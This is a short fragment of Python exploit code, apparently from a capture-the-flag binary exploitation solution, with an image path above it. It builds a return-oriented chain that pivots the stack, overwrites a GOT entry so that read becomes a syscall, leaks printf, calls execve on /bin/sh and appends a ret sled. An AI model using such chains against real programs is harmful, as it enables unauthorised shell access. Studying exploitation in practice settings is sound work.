 102 def final_chain():
103 c = ''
104 c += pack(buf2_address-0x20+8) # rbp = buf2_address-0x20+8
105 c += partial_got_overwrite(1)
106 # read == syscall
107 c += leak_printf()
108 c += execve_binsh()
109
110 for i in range(30):
111 c += pack(0x0000000000400499) # ret
112 return c